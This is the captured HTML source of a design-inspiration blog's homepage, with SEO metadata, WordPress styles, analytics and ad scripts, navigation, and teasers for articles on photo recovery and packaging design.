

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thedesigninspiration.com/
body_size: 29944
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta name="publicationmedia-verification" content="e991577c-2f1f-4de8-9b71-a747c6b898a2">
  
  
  

  
  <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-146434566-1" type="ec7e8fb097a45a71b39d5809-text/javascript"></script>
<script type="ec7e8fb097a45a71b39d5809-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-146434566-1');
</script>
  
  
    
    <link rel="icon" type="image/ico" href="/favicon.ico" />
    
    <title>The Design Inspiration - Daily Logo Designs, Illustration Art, Website Showcase, Photos and Patterns</title>
    
    <meta name="verifyownership" content="5375f20c8e1722ac47e0d5eb8acf9ad6" />
    
    <meta name="Keywords" content="Design Inspiration,graphics, art,illustration,design,inspiration,design websites, artist, portfolio, inspirational design" />
    
            <meta name="description" content="The Design Inspiration: Daily Logo Designs, Illustration Art, Website Showcase, Business Cards, Photos and Patterns" />
        
    <link rel="stylesheet" href="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/style.css" type="text/css" media="screen" />
    <link href='https://fonts.googleapis.com/css?family=Raleway' rel='stylesheet' type='text/css'>
    <script type="ec7e8fb097a45a71b39d5809-text/javascript" src="https://code.jquery.com/jquery-1.10.2.min.js"></script>

   



    
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="Daily Logo Designs, Illustration Art, Website Showcase, Photos and Patterns Download"/>
<meta name="robots" content="index, follow"/>
<link rel="canonical" href="https://thedesigninspiration.com/" />
<link rel="next" href="https://thedesigninspiration.com/page/2/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="website" />
<meta property="og:title" content="The Design Inspiration - Daily Logo Designs, Illustration Art, Website Showcase, Photos and Patterns Download" />
<meta property="og:description" content="Daily Logo Designs, Illustration Art, Website Showcase, Photos and Patterns Download" />
<meta property="og:url" content="https://thedesigninspiration.com/" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="The Design Inspiration - Daily Logo Designs, Illustration Art, Website Showcase, Photos and Patterns Download" />
<meta name="twitter:description" content="Daily Logo Designs, Illustration Art, Website Showcase, Photos and Patterns Download" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://thedesigninspiration.com/#organization","name":"The Design Inspiration"},{"@type":"WebSite","@id":"https://thedesigninspiration.com/#website","url":"https://thedesigninspiration.com","publisher":{"@id":"https://thedesigninspiration.com/#organization"},"inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":"https://thedesigninspiration.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://thedesigninspiration.com/#webpage","url":"https://thedesigninspiration.com/","name":"The Design Inspiration - Daily Logo Designs, Illustration Art, Website Showcase, Photos and Patterns Download","about":{"@id":"https://thedesigninspiration.com/#organization"},"isPartOf":{"@id":"https://thedesigninspiration.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<!-- thedesigninspiration.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="thede-ready" type="ec7e8fb097a45a71b39d5809-text/javascript">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='jpibfi-style-css' href='https://cdn.thedesigninspiration.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='tdi-css' href='https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/styles/main.css?ver=6.9' type='text/css' media='all' />
<script type="ec7e8fb097a45a71b39d5809-text/javascript" src="https://cdn.thedesigninspiration.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="ec7e8fb097a45a71b39d5809-text/javascript" src="https://cdn.thedesigninspiration.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://thedesigninspiration.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thedesigninspiration.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script type="ec7e8fb097a45a71b39d5809-text/javascript">window.presslabs = {"home_url":"https:\/\/thedesigninspiration.com"}</script><script type="ec7e8fb097a45a71b39d5809-text/javascript">
	(function () {
		var pl_beacon = document.createElement('script');
		pl_beacon.type = 'text/javascript';
		pl_beacon.async = true;
		var host = 'https://thedesigninspiration.com';
		if ('https:' == document.location.protocol) {
			host = host.replace('http://', 'https://');
		}
		pl_beacon.src = host + '/' + '5qhEcx8srpKb' + '.js?ts=' + Math.floor((Math.random() * 100000) + 1);
		var first_script_tag = document.getElementsByTagName('script')[0];
		first_script_tag.parentNode.insertBefore(pl_beacon, first_script_tag);
	})();
</script><style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.8 !important;
		filter: alpha(opacity=80) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
		<meta name="publisuites-verify-code" content="aHR0cHM6Ly90aGVkZXNpZ25pbnNwaXJhdGlvbi5jb20=" />		<style type="text/css" id="wp-custom-css">
			.ad-unit-mobile {
	margin-top: 5px;
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
    

    <!-- Custom UTM tracking -->
    <script type="ec7e8fb097a45a71b39d5809-text/javascript">
      function getParameterByName(name) {
        name = name.replace(/[\[]/, "\\[").replace(/[\]]/, "\\]");
        var regex = new RegExp("[\\?&]" + name + "=([^&#]*)"),
        results = regex.exec(location.search);
        return results === null ? "" : decodeURIComponent(results[1].replace(/\+/g, " "));
      }

      jQuery(document).ready(function() {
        var siteURL = "http://" + top.location.host.toString();
        jQuery("a[href^='"+siteURL+"'], a[href^='/'], a[href^='./'], a[href^='../'], a[href^='#']").attr('href', function(i, h) {
          var param, value;
          var utms = ['utm_source', 'utm_term', 'utm_content', 'utm_medium', 'utm_campaign'];
          utms.forEach(function(utm) {
            value = getParameterByName(utm);
            param = utm + '=' + value;
            if(value.length > 0) {
               h = h + (h.indexOf('?') != -1 ? "&" : "?") + param;
            }
          })
          return h;
        });
      });
    </script>

    <script src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/js/jquery.cookie.js" type="ec7e8fb097a45a71b39d5809-text/javascript"></script>
    <script src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/js/sweet-alert.min.js" type="ec7e8fb097a45a71b39d5809-text/javascript"></script>
    <link rel="stylesheet" type="text/css" href="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/css/sweet-alert.css">

    <script type="ec7e8fb097a45a71b39d5809-text/javascript">
        jQuery(function ($) {

            $('.btn-menu-toggle').click(function () {
                var menu = $('#nav-main');
    
                if (menu.hasClass('active')) {
                    menu.removeClass('active');
                } else {
                    menu.addClass('active');
                }
            });

        });
    </script>

</head>
<body>

    <div id="fb-root"></div>
   

    <script type="ec7e8fb097a45a71b39d5809-text/javascript">
    var pwidget_config = { track:false };
    </script>

    <div id="container">
        


<div id="header" class="clearfix">
    <div class="header-line"></div>
    <div class="logo">
	    <a href="https://thedesigninspiration.com">
            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Home" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/logo.png"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/logo.png" alt="Home"/></noscript>
        </a>
    </div>
	<div class="btn-responsive-menu btn-menu-toggle sm-visible"></div>
    <div class="navigation" id="nav-main">
	    <div class="menu-item sm-visible btn-menu-toggle">Close</div>
	    <div class="menu-item"><a href="https://thedesigninspiration.com/news/category/life/">News</a></div>
	    <div class="menu-item"><a href="https://thedesigninspiration.com/about/">About</a></div>
	    <div class="menu-item"><a href="https://thedesigninspiration.com/blog/category/articles/">Articles</a></div>
	    <div class="menu-item"><a href="https://thedesigninspiration.com/popular/">Popular</a></div>
	    <div class="menu-item menu-item-has-children">
			<span>&#8801; Categories</span>
		    <ul>
			    <li><a href="https://thedesigninspiration.com/blog/category/logos/">Logos</a></li>
			    <li><a href="https://thedesigninspiration.com/blog/category/illustrations/">Illustrations</a></li>
			    <li><a href="https://thedesigninspiration.com/blog/category/websites/">Websites</a></li>
			    <li><a href="https://thedesigninspiration.com/blog/category/business-cards/">Business Cards</a></li>
			    <li><a href="https://thedesigninspiration.com/blog/category/fonts/">Typography</a></li>
			    <li><a href="https://thedesigninspiration.com/blog/category/photos/">Photos</a></li>
			    <li><a href="https://thedesigninspiration.com/blog/category/patterns/">Patterns</a></li>
				<li class="last"><a href="https://thedesigninspiration.com/blog/category/marketplace/">Marketplace</a></li>
		    </ul>
	    </div>
	    <div class="menu-item"><a href="https://thedesigninspiration.com/advertise/">Advertise</a></div>
    </div>
</div>

<div class="banner-container clearfix sm-hidden">
   
    <div class="ad-unit ad-unit-desktop">
         <div class="disclaimer">Advertisement</div>
      <div data-ad="thedesigninspiration.com_fluid_lb_above" data-devices="m:1,t:1,d:1"  class="demand-supply"></div>
        
    </div>

   <!-- <div class="banner-social">
        <p></p>
      
        <div class="holder clearfix">
            
          
          
        </div>  End Holder 
    </div>-->
</div>
<div class="featured-articles clearfix">
	
	
			
		<div class="left">
			<div class="view view-second">
				<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20544%200'%3E%3C/svg%3E" width="544" alt="How to Restore Deleted Photos from SD Card or USB Drive?" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2025/05/word-image-39362-1.png" /><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2025/05/word-image-39362-1.png" width="544" alt="How to Restore Deleted Photos from SD Card or USB Drive?" /></noscript>
				<div class="mask"></div>
				<div class="content">
					<h2><a href="https://thedesigninspiration.com/blog/how-to-restore-deleted-photos-from-sd-card-or-usb-drive/">How to Restore Deleted Photos from SD Card or USB Drive?</a></h2>
					<a href="https://thedesigninspiration.com/blog/how-to-restore-deleted-photos-from-sd-card-or-usb-drive/" class="sm-hidden"><input class="jpibfi" type="hidden"><p>“I accidentally formatted my SD card and lost all my precious wedding photos. Is there any method to restore those lost pictures from the SD card?”. Losing important photos from your SD card or USB drive due to accidental deletion, formatting, system error, or any other reason can be distressful. The good news is that [&hellip;]</p>
</a>
					<a href="https://thedesigninspiration.com/blog/how-to-restore-deleted-photos-from-sd-card-or-usb-drive/" class="info">Read More</a>
				</div>
			</div>
		</div>

                    <div class="ad-unit ad-unit-mobile">
                <div class="disclaimer">Advertisement</div>
              <div data-ad="thedesigninspiration.com_fluid_sq_3" data-devices="m:1,t:1,d:1"  class="demand-supply"></div>
                
            </div>
        	
	
			
		<div class="right">
			<div class="view view-second">
				<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20544%200'%3E%3C/svg%3E" width="544" alt="Designing a Story: How Your Packaging Reflects Your Brand" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/uploads/2025/05/Annie_Button_005_COVER-1024x577.jpg" /><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/uploads/2025/05/Annie_Button_005_COVER-1024x577.jpg" width="544" alt="Designing a Story: How Your Packaging Reflects Your Brand" /></noscript>
				<div class="mask"></div>
				<div class="content">
					<h2><a href="https://thedesigninspiration.com/blog/designing-a-story-how-your-packaging-reflects-your-brand/">Designing a Story: How Your Packaging Reflects Your Brand</a></h2>
					<a href="https://thedesigninspiration.com/blog/designing-a-story-how-your-packaging-reflects-your-brand/" class="sm-hidden"><input class="jpibfi" type="hidden"><p>A good product might sell once. A good story? That’s what keeps customers coming back. In a competitive market, packaging design has evolved far beyond function and shelf appeal—it’s now one of the most powerful tools for storytelling a brand has. Every element of packaging, from the materials to the typography, plays a role in [&hellip;]</p>
</a>
					<a href="https://thedesigninspiration.com/blog/designing-a-story-how-your-packaging-reflects-your-brand/" class="info">Read More</a>
				</div>
			</div>
		</div>

        	
	
			
		
	
</div>


<!-- LOGOS -->
<div class="topic-div">
    <div class="topic clearfix">
        <div class="left"><h2>Logo Design</h2></div>
        <div class="right">
             <div class="dropdown sm-hidden">Search by Colors
				<ul>
					<li>
                        <a href="https://thedesigninspiration.com/tag/red/">Red</a>
                        <em class="color"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Red" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/color-red.png"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/color-red.png" alt="Red"/></noscript></em>
                    </li>
					<li><a href="https://thedesigninspiration.com/tag/orange/">Orange</a><em class="color"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Orange" data-lazy-src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/color-orange.png"/><noscript><img src="https://cdn.thedesigninspiration.com/wp-content/themes/tdi-responsive/dist/images/color-orange.png" alt="Orange"/></noscript></em></li>
